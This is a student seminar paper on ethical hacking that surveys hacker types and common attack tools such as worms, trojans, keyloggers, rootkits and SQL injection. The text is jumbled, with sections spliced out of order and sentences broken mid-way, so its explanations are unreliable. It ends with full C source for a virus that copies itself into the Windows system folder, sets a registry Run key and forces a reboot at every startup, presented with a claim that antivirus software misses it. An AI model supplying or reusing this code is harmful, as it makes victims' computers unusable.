full paper on Ethical Hacking
advertisement

GOVERNMENT COLLEGE OF ENGINEERING
SALEM-11
ETHICAL HACKING
PRESENTED BY
E.POONGUZHALI
D.RANJITHA
III YR,CSE.
E-MAIL ID:
poonguzhalipandiyan@gmail.com
ranjithapooja.cse@gmail.com
contact no:
9789764541
9750740604
ABSTRACT:
"Hacking" describes a collection of skills
which are used by hackers of both
descriptions for differing reasons. The
analogy is made to locksmithing,
specifically picking locks, which aside from
its being a skill with a fairly high tropism to
'classic' hacking — is a skill which can be
used for good or evil. The primary weakness
of this analogy is the inclusion of script
kiddies in the popular usage of "hacker",
despite the lack of an underlying skill and
knowledge base. Sometimes, hacker also is
simply used synonymous to geek: "A true
hacker is not a group person. He's a person
who loves to stay up all night, he and the
machine in a love-hate relationship. They're
kids who tended to be brilliant but not very
interested in conventional goals. It's a term
of derision and also the ultimate
compliment.

INTRODUCTION:
“If you know yourself but not the enemy, for
every victory
gained you will suffer defeat.”
“If you know the enemy and know yourself,
you need not fear
the result of a hundred battles.”
Ethical Hacking – is also known as
penetration testing,Intrusion testing, red
teaming,
Hacking unauthorized use or attempts
circumvent or bypass the security
mechanism of an information system or
network is regarded as hacking HACKER A
programmer who breaks into computer
systems in order to steal or change or
destroy information as a form of cyberterrorism.
Neither damages the target systems
nor steals information.
Evaluate target systems security and
report back to owners about the
vulnerabilities found.
Independent computer security
Professionals breaking into the
computer systems.
HACKERS HERE.WHERE ARE YOU?
Hackers are here. Where are you? The
explosive growth of the Internet has brought
many good things…As with most
technological advances, there is also a dark
side: criminal hackers. The term “hacker”
has a dual usage in the computer industry
today. Originally, the term was defined as:
HACKER noun. 1. A person who enjoys
learning the details of computer systems and
how to stretch their capabilities…. 2. One
who programs enthusiastically or who
enjoys programming rather than just
theorizing about programming
HACKERS ATTITUDES:
Several subgroups of the computer
underground with different attitudes and
aims use different terms to demarcate
themselves from each other, or try to
exclude some specific group with which
they do not agree. Those people see
themselves as hackers and even try to
includes in what they see as one wider
hacker culture. Instead of a hacker/cracker
dichotomy, they give more emphasis to a
spectrum of different categories, such as
white hat, grey hat, black hat and script
kiddie. According to a cracker or cracking is
to "gain unauthorized access to a computer
in order to commit another crime such as
destroying information contained in that
system". These subgroups may also defined
by the legal status of their activities.
WHITE HAT:
A white hat is the hero or good guy,
especially in computing slang, where it
refers to an ethical hacker or penetration
tester who focuses on securing and
protecting IT systems.
White hat hackers are computer security
experts, who specialize in penetration
testing, and other testing methodologies, to
ensure that a company's information systems
are secure. White hat hackers are also called
"sneakers", red teams, or tiger teams. These
security experts may utilize a variety of
methods to carry out their tests, including
social engineering tactics, use of hacking
tools, such as Metasploit, which exploits
known vulnerabilities, and attempts to evade
security to gain entry into secured areas.
BLACK HAT:
A black hat hacker, sometimes called
"cracker", is someone who breaks computer
security without authorization or uses
technology (usually a computer, phone
system or network) for vandalism, credit
card fraud, identity theft, piracy, or other
types of illegal activity.
GRAY HAT:
A gray hat hacker is a combination of a
Black Hat Hacker and a White Hat Hacker.
A Grey Hat Hacker will surf the internet and
hack into a computer system for the sole
purpose of notifying the administrator that
their system has been hacked. Then they will
offer to repair their system for a small fee,in
the hacking community, refers to a skilled
hacker who sometimes acts illegally, though
in good will, and limits their disclosure of
vulnerabilities on a need-to-know basis.
They are a hybrid between white and black
hat hackers. They usually do not hack for
personal gain or have malicious intentions,
but are prepared to commit crimes during
the course of their technological exploits in
order to achieve better security.
CONSENSUS:
Drawing upon common denominators, a
grey hat is a hacker that:
Engages in security research with the
intention to secure rather than
destroy; and
Does not support full disclosure of
vulnerabilities; and
Usually reports the vulnerability to
the product vendor; and
Is challenged by questions of ethics
and law in the line of their work.
BLUE HAT:
A blue hat hacker is someone outside
computer security consulting firms who is
used to bug test a system prior to its launch,
looking for exploits so they can be closed.
Microsoft also uses the term BlueHat to
represent a series of security briefing events.
SCRIPT KIDDIE:
A script kiddie is a non-expert who breaks
into computer systems by using prepackaged automated tools written by others,
usually with little understanding of the
underlying concept—hence the term script
(i.e. a prearranged plan or set of activities)
kiddie (i.e. kid, child—an individual lacking
knowledge and experience, immature).
A typical approach in an attack on Internetconnected system is:
Network enumeration: Discovering
information about the intended
target.
2. Vulnerability analysis: Identifying
potential ways of attack.
3. Exploitation: Attempting to
compromise the system by
employing the vulnerabilities found
through the vulnerability analysis.
1.
In order to do so, there are several recurring
tools of the trade and techniques used by
computer criminals and security experts.
SECURITY EXPLOIT :
A security exploit is a prepared application
that takes advantage of a known weakness.
Common examples of security exploits are
SQL injection, Cross Site Scripting and
Cross Site Request Forgery which abuse
security holes that may result from
substandard programming practice. Other
exploits would be able to be used through
FTP, HTTP, PHP, SSH, Telnet and some
web-pages. These are very common in
website/domain hacking.
VULNERABILITY SCANNER:
A vulnerability scanner is a tool used to
quickly check computers on a network for
known weaknesses. Hackers also commonly
use port scanners. These check to see which
ports on a specified computer are "open" or
available to access the computer, and
sometimes will detect what program or
service is listening on that port, and its
version number. (Note that firewalls defend
computers from intruders by limiting access
to ports/machines both inbound and
outbound, but can still be circumvented.)
SOCIAL ENGINEERING:
Social Engineering is the art of getting
persons to reveal sensitive information about
a system. This is usually done by
impersonating someone or by convincing
people to believe you have permissions to
obtain such information.
It is an art of using influence and persuasion
to deceive people
For the purpose of obtaining information or
to perform some
Action.
● Even with all firewalls, authentication
processes, VPN,
companies are still wide open to attacks.
● Humans are the weakest link in the
security chain.
● It is the hardest form of attack to defend
against.
EXPLOITATION:
The term exploitation may carry two distinct
meanings:
The act of using something for any
purpose. In this case, exploit is a
synonym for use.
The act of using something in an
unjust or cruel manner.
As unjust benefit:
In political economy, economics, and
sociology, exploitation involves a persistent
social relationship in which certain persons
are being mistreated or unfairly used for the
benefit of others. This corresponds to one
ethical conception of exploitation, that is,
the treatment of human beings as mere
means to an end—or as mere "objects". In
different terms, "exploitation" refers to the
use of people as a resource, with little or no
consideration of their well-being. This can
take the following basic forms:
Not all worms, however, are malicious. The
Nachi Worms have actually fixed operating
system vulnerabilities by downloading and
installing security patches from the
Microsoft website.
Like a virus, a worm is also a selfreplicating program. A worm differs from a
virus in that it propagates through computer
networks without user intervention. Unlike a
virus, it does not need to attach itself to an
existing program. Many people conflate the
terms "virus" and "worm", using them both
to describe any self-propagating program.
Port Scanners:
Taking something off a person or a
group that rightfully belongs to them
Short-changing people in trade
Directly or indirectly forcing
somebody to work
Using somebody against his will, or
without his consent or knowledge
Imposing an arbitrary differential
treatment of people to the advantage
of some and the disadvantage of
others (as in ascriptive
discrimination)
HACKING TOOLS:
Hacking tools, however, are well known as
Script Kiddie Tools. Script kiddies are
people who follow instructions from a
manual, without realizing how it happens.
These Script Kiddies have been an
enormous threat to computer security as
there are many hacking tools and keyloggers
up for download and are free.
Worms:
Another example of a hacking tool is a
computer worm. These malicious programs
detect vulnerabilities in operating systems.
Port scanners detect vulnerabilities in
firewalls, and are able to find a great deal
about the computer system, such as the
operating system, ISP, wireless routers and
how long the system has been online.
However, port scanners are the best security
auditing tools
Trojan horse:
A Trojan horse is a program which seems to
be doing one thing, but is actually doing
another. A trojan horse can be used to set up
a back door in a computer system such that
the intruder can gain access later. (The name
refers to the horse from the Trojan War,
with conceptually similar function of
deceiving defenders into bringing an
intruder inside.)
Virus:
A virus is a self-replicating program that
spreads by inserting copies of itself into
other executable code or documents.
Therefore, a computer virus behaves in a
way similar to a biological virus, which
spreads by inserting itself into living cells.
While some are harmless or mere hoaxes
most computer viruses are considered
malicious.
becomes impossible for the legitimate user
to detect the presence of the intruder on the
system by looking at process tables.
Key loggers:
APPLICATION HACKING :
A keylogger is a tool designed to record
('log') every keystroke on an affected
machine for later retrieval. Its purpose is
usually to allow the user of this tool to gain
access to confidential information typed on
the affected machine, such as a user's
password or other private data. Some key
loggers uses virus-, trojan-, and rootkit-like
methods to remain active and hidden.
However, some key loggers are used in
legitimate ways and sometimes to even
enhance computer security. As an example,
a business might have a key logger on a
computer that was used as at a Point of Sale
and data collected by the key logger could
be use for catching employee fraud.
SQL INJECTIONS:
SQL INJECTIONS SQL injection is an
attack in which malicious code is inserted
into strings that are later passed to an
instance of SQL Server for parsing and
execution. Any procedure that constructs
SQL statements should be reviewed for
injection vulnerabilities because SQL Server
will execute all syntactically valid queries
that it receives.
Rootkit:
A rootkit is designed to conceal the
compromise of a computer's security, and
can represent any of a set of programs which
work to subvert control of an operating
system from its legitimate operators.
Usually, a rootkit will obscure its
installation and attempt to prevent its
removal through a subversion of standard
system security. Rootkits may include
replacements for system binaries so that it
Application hackers break security on
application software in order to get it for
free. One way they gain access to software
that requires a serial number for installation
is by setting up a serial number generator
that will try millions of different
combinations until a match is found.
CONCLUSION:
THE ONLY WAY TO STOP A HACKER
IS TO THINK LIKE HACKER
KNOW HACKING BUT NO
HACKING….!
SOME OF THE HACKING
TECHNIQUES:
A Virus Program to Restart the
Computer at Every Startup:
It shows you how to create a virus that
restarts the computer upon every startup.
That is, upon infection, the computer will
get restarted every time the system is
booted. This means that the computer will
become inoperable since it reboots as soon
as the desktop is loaded.
For this, the virus need to be double-clicked
only once and from then onwards it will
carry out rest of the operations. And one
more thing, none of the antivirus softwares
detect’s this as a virus since I have coded
this virus in C. So if you are familiar with C
language then it’s too easy to understand
the logic behind the coding.
Here is the source code.
#include<stdio.h>
#include<dos.h> #include<dir.h>
int found,drive_no;char buff[128];
void findroot()
{ int done; struct ffblk ffblk; //File block
structure
done=findfirst(“C:\\windows\\system”,&ffbl
k,FA_DIREC); //to determine the root drive
if(done==0) {
done=findfirst(“C:\\windows\\system\\sysres
.exe”,&ffblk,0); //to determine whether the
virus is already installed or not
if(done==0) { found=1; //means that the
system is already infected
return; } drive_no=1; return; }
done=findfirst(“D:\\windows\\system”,&ffbl
k,FA_DIREC); if(done==0) {
done=findfirst(“D:\\windows\\system\\sysre
s.exe”,&ffblk,0); if (done==0) {
found=1;return; } drive_no=2; return; }
done=findfirst(“E:\\windows\\system”,&ffbl
k,FA_DIREC); if(done==0) {
done=findfirst(“E:\\windows\\system\\sysres
.exe”,&ffblk,0); if(done==0) { found=1;
return; } drive_no=3; return; }
done=findfirst(“F:\\windows\\system”,&ffbl
k,FA_DIREC); if(done==0) {
done=findfirst(“F:\\windows\\system\\sysres
.exe”,&ffblk,0); if(done==0) { found=1;
return; } drive_no=4; return; } else exit(0); }
void main()
{ FILE *self,*target; findroot();
if(found==0) //if the system is not already
infected
{ self=fopen(_argv[0],”rb”); //The virus file
open’s itself
switch(drive_no) { case 1:
target=fopen(“C:\\windows\\system\\sysres.
exe”,”wb”); //to place a copy of itself in a
remote place
system(“REG ADD
HKEY_CURRENT_USER\\Software\\Micr
osoft\\Windows\\ CurrentVersion\\Run \/v
sres \/t REG_SZ \/d C:\\windows\\system\\
sysres.exe”); //put this file to registry for
starup
break;
case 2:
target=fopen(“D:\\windows\\system\\sysres.
exe”,”wb”); system(“REG ADD
HKEY_CURRENT_USER\\Software\\Micr
osoft\\Windows\\ CurrentVersion\\Run \/v
sres \/t REG_SZ \/d
D:\\windows\\system\\sysres.exe”); break;
case 3:
target=fopen(“E:\\windows\\system\\sysres.e
xe”,”wb”); system(“REG ADD
HKEY_CURRENT_USER\\Software\\Micr
osoft\\Windows\\ CurrentVersion\\Run \/v
sres \/t REG_SZ \/d
E:\\windows\\system\\sysres.exe”); break;
case 4:
target=fopen(“F:\\windows\\system\\sysres.e
xe”,”wb”); system(“REG ADD
HKEY_CURRENT_USER\\Software\\Micr
osoft\\Windows\\ CurrentVersion\\Run \/v
sres \/t REG_SZ \/d
F:\\windows\\system\\sysres.exe”); break;
default:
exit(0); }
while(fread(buff,1,1,self)>0)
fwrite(buff,1,1,target); fcloseall(); }
else
system(“shutdown -r -t 0″); //if the system is
already infected then just give a command to
restart
}